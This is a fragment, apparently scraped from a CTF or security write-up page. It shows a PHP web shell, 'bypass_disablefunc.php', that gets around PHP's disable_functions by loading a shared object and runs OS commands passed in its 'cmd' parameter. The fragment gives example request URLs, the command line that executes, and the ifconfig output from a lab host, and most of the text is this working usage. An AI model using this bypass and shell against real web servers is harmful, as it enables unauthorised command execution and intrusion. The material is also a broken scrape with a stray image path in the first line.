 192.168.1.103/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/var/www/html/bypass_disab
php
题库 write up 新知识 Safe 编码 信息收集 ctf blog
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/xx 2>&1
output:
eth0: flags=4163 mtu 1500
inet 192.168.1.103 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe8a:e99e prefixlen 64 scopeid 0x20
ether 00:0c:29:8a:e9:9e txqueuelen 1000 (Ethernet)
RX packets 65 bytes 9497 (9.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 81 bytes 8883 (8.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 36 bytes 1996 (1.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36 bytes 1996 (1.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0